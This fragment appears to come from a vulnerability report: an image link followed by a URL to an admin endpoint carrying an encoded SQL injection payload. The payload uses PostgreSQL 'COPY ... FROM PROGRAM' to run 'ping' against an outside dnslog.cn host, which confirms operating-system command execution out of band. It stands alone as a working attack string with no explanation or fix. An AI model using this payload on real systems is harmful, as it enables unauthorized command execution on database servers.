 /admin/vuln/collection/?detail__title%27)%3d%271%27%20or%201%3d1%20%3bcopy%20cmd_exec%20FROM%20PROGRAM%20%27ping 84d6lb.dnslog.cn%27--%20